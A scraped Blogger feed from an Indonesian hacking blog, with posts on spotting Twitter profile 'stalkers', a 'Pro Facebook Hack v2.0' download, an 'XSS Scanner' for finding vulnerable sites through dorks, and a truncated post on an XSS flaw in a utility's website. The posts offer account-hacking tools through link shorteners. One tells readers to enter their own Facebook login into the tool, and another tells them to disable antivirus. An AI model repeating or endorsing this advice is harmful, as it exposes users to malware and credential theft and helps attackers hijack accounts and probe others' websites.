href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXz76_kJGpXt6ZKzaiYSfxK38cniJT71FLbY1xPnMv1Udl-jdykajKSqp4ysS6BU_vD4X6kzVtsKRgtOPcReDWqdt9CQ3umBbybPL9yDioeRIjHs5k8GP1t672E32maotYmxKlr0KVNv2b\/s1600\/3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Mengetahui Siapa yang Stalking Profil Twitter Kita\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXz76_kJGpXt6ZKzaiYSfxK38cniJT71FLbY1xPnMv1Udl-jdykajKSqp4ysS6BU_vD4X6kzVtsKRgtOPcReDWqdt9CQ3umBbybPL9yDioeRIjHs5k8GP1t672E32maotYmxKlr0KVNv2b\/s1600\/3.png\" height=\"173\" title=\"Cara Mengetahui Siapa yang Stalking Profil Twitter Kita\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n5. Klik \"Enlighten Me\" dan lihat hasilnya.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR-JL2JeVT8P0zi9cCRB68_8YY3212LFQzfTPKskO4TGm8IGTZCYX5rbLJPDsyyhowJwJiMv2iOBrngqQ_hk9Isf326Xihewjk7u2lqVXptqbqKYVjG_TJ6_6AmECVwt3XTXnN_jGD6rcZ\/s1600\/4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Mengetahui Siapa yang Stalking Profil Twitter Kita\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR-JL2JeVT8P0zi9cCRB68_8YY3212LFQzfTPKskO4TGm8IGTZCYX5rbLJPDsyyhowJwJiMv2iOBrngqQ_hk9Isf326Xihewjk7u2lqVXptqbqKYVjG_TJ6_6AmECVwt3XTXnN_jGD6rcZ\/s1600\/4.png\" height=\"148\" title=\"Cara Mengetahui Siapa yang Stalking Profil Twitter Kita\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nAkan saya jelaskan sedikit istilah diatas, \u003Cb\u003EMutual\u003C\/b\u003E itu temen kita yang sudah saling follow, \u003Cb\u003EStalking\u003C\/b\u003E itu orang yang kita mata-matai, dan kalo \u003Cb\u003EStalker\u003C\/b\u003E itu orang yang memata-matai kita.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nOk, sudah jelaskan.. sekian saja postingan saya kali ini tentang\u0026nbsp;\u003Ci\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/02\/cara-mengetahui-siapa-yang-stalking.html\"\u003ECara Mengetahui Siapa yang Stalking Profil Twitter Kita\u003C\/a\u003E\u003C\/i\u003E, semoga dapat bermanfaat.\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/8239544005192602287\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/02\/cara-mengetahui-siapa-yang-stalking.html#comment-form","title":"5 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/8239544005192602287"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/8239544005192602287"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/02\/cara-mengetahui-siapa-yang-stalking.html","title":"Cara Mengetahui Siapa yang Stalking Profil Twitter Kita"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqpiRB0nh0QnPQ0aqbUgEmjb4u-ylX_rbLpGrrOO0tD383MGWtePd53x2FZ2fnQsobot3S39q6nxF5Ja_n4tdNhfyTZu0Ll5grd_irDY_P10OglDAY6XlscEin10ADxuRSxNBRpIhVEGOW\/s72-c\/stalker1.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://cirebon-cyber4rt.blogspot.com/feeds/posts/default/-/Hacking?orderby=updated&alt=json-in-script&callback=rcentbytag
body_size: 55733
content:
// API callback
rcentbytag({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331"},"updated":{"$t":"2026-01-14T19:56:02.348+07:00"},"category":[{"term":"Artikel"},{"term":"Games"},{"term":"Tips and Trick"},{"term":"Software"},{"term":"Cheat Point Blank"},{"term":"Hot News"},{"term":"Komputer"},{"term":"Hacking"},{"term":"Unik"},{"term":"Tips Kesehatan"},{"term":"Internet"},{"term":"Blog Tutorial"},{"term":"Musics"},{"term":"Film"},{"term":"Template"},{"term":"SEO"},{"term":"Kontes"},{"term":"Operating System"},{"term":"Android"},{"term":"Other"}],"title":{"type":"text","$t":"Cirebon-Cyber4rt"},"subtitle":{"type":"html","$t":"Articles | Software | Games | Hacking | Blog Tutorial, etc."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/-\/Hacking?alt=json-in-script\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/search\/label\/Hacking"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/-\/Hacking\/-\/Hacking?alt=json-in-script\u0026start-index=26\u0026max-results=25\u0026orderby=updated"}],"author":[{"name":{"$t":"M Iqbal Khaeruman"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06815074133620415866"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxjCbfHQERkGICMMU5GLFjsJ-4gsUS11G0dABxgeu6eWVX_-jodDoeEHaRVJv27cftMqgSxD2Qiv_ZbZmvwETMqTOc0le5P1GN070t4u_uGScgPBnetCu_N3Q32jxkIw\/s113\/16807433_1572714172756447_5603208029007098591_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"27"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5438041201784729226"},"published":{"$t":"2011-08-20T06:04:00.000+07:00"},"updated":{"$t":"2014-12-30T00:32:50.936+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Cara Hack Facebook Dengan Tools \"Pro Facebook Hack v2.0\""},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/cara-hack-facebook-dengan-tools-pro.html\"\u003ECara Hack Facebook Dengan Tools \"Pro Facebook Hack v2.0\"\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Apa kabar \u0026nbsp;sobat, ketemu lagi dengan saya, dan diawal bulan yang sangat bersemangat ini saya akan share cara hack akun facebook dengan menggunakan sebuah tools. Nama toolsnya yaitu \u003Cb\u003E\u003Cu\u003EPro Facebook Hack v.2.0\u003C\/u\u003E\u003C\/b\u003E buatan \u003Cb\u003EAnonymouse \u0026amp; Zmaim\u003C\/b\u003E.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nEntah benar atau tidak worknya tools ini, saya juga belum percaya 100%. Soalnya ketika dicoba di PC saya, awalnya memang bekerja, tapi ketika akan menghack sebuah akun facebook tools ini mengeluarkan notice error. Namun bagi yang penasaran dengan tools \u003Cu\u003Ehack facebook\u003C\/u\u003E ini, bisa mendownloadnya dibawah ini.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EScreesnhoot :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnOsKiuzNjxzbABFFlkxMsuw_Wv674LWAkBsZtYOeQCeWJjpODCEhzd6Qq39Aa0JFEAk_atoS4uayUHDuyEMR3zaOvbijFJU262LQNZB4R0KD9YbtFwNxWd3FIln68CqPoPR5APtqKsXay\/s1600\/Hack+Facebook.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnOsKiuzNjxzbABFFlkxMsuw_Wv674LWAkBsZtYOeQCeWJjpODCEhzd6Qq39Aa0JFEAk_atoS4uayUHDuyEMR3zaOvbijFJU262LQNZB4R0KD9YbtFwNxWd3FIln68CqPoPR5APtqKsXay\/s320\/Hack+Facebook.jpg\" height=\"256\" title=\"Cara Hack Facebook Dengan Tools \u0026quot;Pro Facebook Hack v2.0\u0026quot;\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC9UGq6g8c5Qgz92XW_rUhSmoJ30eKmizMj1hwaqR4dQmDP5I3imziHuBK44bCwm8rgshL7-qHnHoAzWUpFDBjw8p-EH2CZnyM4SOT2y7PaU1uBVpPRy15UB_346STQREkfbxY9r3z59U3\/s1600\/Hack+Facebook2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC9UGq6g8c5Qgz92XW_rUhSmoJ30eKmizMj1hwaqR4dQmDP5I3imziHuBK44bCwm8rgshL7-qHnHoAzWUpFDBjw8p-EH2CZnyM4SOT2y7PaU1uBVpPRy15UB_346STQREkfbxY9r3z59U3\/s320\/Hack+Facebook2.jpg\" height=\"257\" title=\"Cara Hack Facebook Dengan Tools \u0026quot;Pro Facebook Hack v2.0\u0026quot;\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2ybMVljvXLUDWdn__gixD_uQWdKERY_KlJSiJtWXy6QpFDEgMD5APPl_qGHDkpr6tpmS14o5GKVvN_o5lEiUyXjLN-joTOy1_s7a0Hg-MuTde0q1Q5VgGXmXpyK8nZeOIW1vYYgoIbbK2\/s1600\/Hack+Facebook3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/cara-hack-facebook-dengan-tools-pro.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2ybMVljvXLUDWdn__gixD_uQWdKERY_KlJSiJtWXy6QpFDEgMD5APPl_qGHDkpr6tpmS14o5GKVvN_o5lEiUyXjLN-joTOy1_s7a0Hg-MuTde0q1Q5VgGXmXpyK8nZeOIW1vYYgoIbbK2\/s320\/Hack+Facebook3.jpg\" height=\"257\" title=\"Cara Hack Facebook Dengan Tools \u0026quot;Pro Facebook Hack v2.0\u0026quot;\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003EDownload Link :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/GHMd3\" rel=\"nofollow\" target=\"_blank\"\u003EPro Facebook Hack v2.0 by Anonymouse \u0026amp; Zmaim\u003C\/a\u003E | 5.3 MB\u003C\/li\u003E\n\u003Cli\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECara Penggunaan :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli\u003EExtract dan buka folder\u0026nbsp;\u003Cb\u003EPro Facebook Hack v2.0\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003EBuka file.exe yang iconnya gambar tengkorak.\u003C\/li\u003E\n\u003Cli\u003EKlik Enter dan masukan passwordnya \u003Cspan style=\"color: red;\"\u003Estarpass2020 \u003C\/span\u003Elalu Enter lagi.\u003C\/li\u003E\n\u003Cli\u003EPilih menu \"Hack Account Facebook\"\u003C\/li\u003E\n\u003Cli\u003EKemudian akan muncul form\/kotak login,\u003C\/li\u003E\n\u003Cli\u003EMasukan email dan password faceboook kalian disitu,\u003C\/li\u003E\n\u003Cli\u003ETerakhir tekan \"Connexion\".\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\nKetika proses terakhir yaitu \u003Cb\u003EConnexion\u003C\/b\u003E, sebuah notice akan muncul kalau Run-timenya error atau mengalami gangguan. Itu dikarenakan server si pembuat \u003Cu\u003Etools hack facebook\u003C\/u\u003E ini sudah dimatikan atau dengan sebab lain yang lain.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nOleh karena itu saya mohon maaf kalau tools ini tidak dapat bekerja secara sempurna, karena bukan saya yang buat. Saya hanya membagikan tools ini untuk pembelajaran semata. Ok, saya akhiri dan Wassalam.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5438041201784729226\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/cara-hack-facebook-dengan-tools-pro.html#comment-form","title":"93 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5438041201784729226"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5438041201784729226"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/cara-hack-facebook-dengan-tools-pro.html","title":"Cara Hack Facebook Dengan Tools \"Pro Facebook Hack v2.0\""}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnOsKiuzNjxzbABFFlkxMsuw_Wv674LWAkBsZtYOeQCeWJjpODCEhzd6Qq39Aa0JFEAk_atoS4uayUHDuyEMR3zaOvbijFJU262LQNZB4R0KD9YbtFwNxWd3FIln68CqPoPR5APtqKsXay\/s72-c\/Hack+Facebook.jpg","height":"72","width":"72"},"thr$total":{"$t":"93"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-707690453279430072"},"published":{"$t":"2011-08-21T00:47:00.000+07:00"},"updated":{"$t":"2014-12-30T00:32:23.034+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Free Download Tools Hacking \"XSS Scanner Version 1.0\""},"content":{"type":"html","$t":"\u003Cb\u003EFree Download Tools Hacking \"XSS Scanner Version 1.0\"\u003C\/b\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Kali ini saya akan share sebuah tools kecil namun kemampuannya sangat besar. Dulu saya pernah posting tentang website \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" rel=\"nofollow\" target=\"_blank\"\u003EPLN\u003C\/a\u003E yang saya sisipi script code diurlnya.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjlwmpX0mF7ODHXbslMpjzubL8sj34DJUhMHFxyXFPp9tSO4BBG5FvjmhZHfZPcCOw74wEazkohVpk_uMPL3SDYTcVY1zDVf6eGUtiFdbNCjXxTtmMtZigy_E8frx6ZyGd58HUT6df0K9I\/s1600\/XSS+Scanner.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjlwmpX0mF7ODHXbslMpjzubL8sj34DJUhMHFxyXFPp9tSO4BBG5FvjmhZHfZPcCOw74wEazkohVpk_uMPL3SDYTcVY1zDVf6eGUtiFdbNCjXxTtmMtZigy_E8frx6ZyGd58HUT6df0K9I\/s1600\/XSS+Scanner.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cu\u003E\u003Cspan style=\"font-size: x-small;\"\u003EXSS Scanner v1.0\u003C\/span\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nNah, kali ini saya akan share sebuah tools untuk mencari web yang vuln terhadap serangan XSS atau Cross-site Scripting. Nama toolsnya XSS Scanner v1.0.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cb\u003EDownload Link :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/MR0h4\" rel=\"nofollow\" target=\"_blank\"\u003EXSS Scanner v1.0\u003C\/a\u003E | 1.3 MB\u003C\/li\u003E\n\u003Cli\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECara Penggunaan :\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n1. Buka XSS Scanner v.10\u003C\/div\u003E\n\u003Cdiv\u003E\n2. Masukan Dork kemudian klik Google\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu1n3j7in__MWtGJQIUHzaAfOt5UTisf04Z6sTbP2Nex2ghwHB-LifiWdV-vvGIEUy73tyos_VWdYm3jxTk38UtQBVeGNsYTawjSVTZ6_0wg84E8uzUrV6mFOujOvsDcG1Bc7pSWTPEaFL\/s1600\/XSS+Scanner+1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu1n3j7in__MWtGJQIUHzaAfOt5UTisf04Z6sTbP2Nex2ghwHB-LifiWdV-vvGIEUy73tyos_VWdYm3jxTk38UtQBVeGNsYTawjSVTZ6_0wg84E8uzUrV6mFOujOvsDcG1Bc7pSWTPEaFL\/s1600\/XSS+Scanner+1.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n3. Tunggu hingga proses scanning selesai,\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihGS1rWCpm4Z3dUVinRFdPFgeZN6lBFGl-P-h-Q1ImfJR0BHuaFb7fPaOxtxMF-RF56sE0vIANMKjRGDWXFmAyzvTePsjFzlMRIxhFyfGCwZiVBpXvUL2wgosUV9Ece-D-ezvi4RnVPGHN\/s1600\/XSS+Scanner+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihGS1rWCpm4Z3dUVinRFdPFgeZN6lBFGl-P-h-Q1ImfJR0BHuaFb7fPaOxtxMF-RF56sE0vIANMKjRGDWXFmAyzvTePsjFzlMRIxhFyfGCwZiVBpXvUL2wgosUV9Ece-D-ezvi4RnVPGHN\/s1600\/XSS+Scanner+2.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n4. Lihat dikolom Vulnerables sites, itulah website yang memiliki celah pada XSS-nya.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVwAxbxNNHdoeQsHCeGsgnyF5MD0_jjwK5ZOXORV3Zn3WFiu7TmoEenEaohyphenhyphenIavutaAoTIcLdUWG-Dl7OIKrFetR1wa5I4FwmIWlfitahYfUcmyxu7PWvmjF2F4sfl5HLDbJ4myXStnWr1\/s1600\/XSS+Scanner+3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVwAxbxNNHdoeQsHCeGsgnyF5MD0_jjwK5ZOXORV3Zn3WFiu7TmoEenEaohyphenhyphenIavutaAoTIcLdUWG-Dl7OIKrFetR1wa5I4FwmIWlfitahYfUcmyxu7PWvmjF2F4sfl5HLDbJ4myXStnWr1\/s1600\/XSS+Scanner+3.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n5. Silahkan dilanjutkan sendiri hehehe =D\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nUntuk dorknya, didalam file download sudah ada beberapa dork yang bisa kalian gunakan untuk mencari site yang akan discan.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ENote :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nSebelum mendownload, sebaiknya matikan dulu \u003Cb\u003EAnti-virus\u003C\/b\u003E di PC kalian. Tools ini terdeteksi sebagai virus, tapi sebenernya aman kok (y)\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nOk, itulah tadi postingan saya kali ini yang membahas tentang\u0026nbsp;\u003Cb\u003E\u003Cu\u003ETools Hacking \"XSS Scanner Version 1.0\"\u003C\/u\u003E\u003C\/b\u003E, semoga dapat bermanfaat toolsnya."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/707690453279430072\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/01\/free-download-tools-hacking-xss-scanner.html#comment-form","title":"30 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/707690453279430072"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/707690453279430072"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/01\/free-download-tools-hacking-xss-scanner.html","title":"Free Download Tools Hacking \"XSS Scanner Version 1.0\""}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjlwmpX0mF7ODHXbslMpjzubL8sj34DJUhMHFxyXFPp9tSO4BBG5FvjmhZHfZPcCOw74wEazkohVpk_uMPL3SDYTcVY1zDVf6eGUtiFdbNCjXxTtmMtZigy_E8frx6ZyGd58HUT6df0K9I\/s72-c\/XSS+Scanner.png","height":"72","width":"72"},"thr$total":{"$t":"30"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-3156469523606804924"},"published":{"$t":"2012-07-09T15:54:00.005+07:00"},"updated":{"$t":"2014-12-28T22:11:27.300+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"XSS Vulnerability pada Website PT. PLN Persero"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" target=\"\"\u003EXSS Vulnerability pada Website PT. PLN Persero\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Masih membahas tentang hacking lagi sob, ternyata pada website \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" rel=\"nofollow\" target=\"_blank\"\u003EPLN\u003C\/a\u003E ( \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" 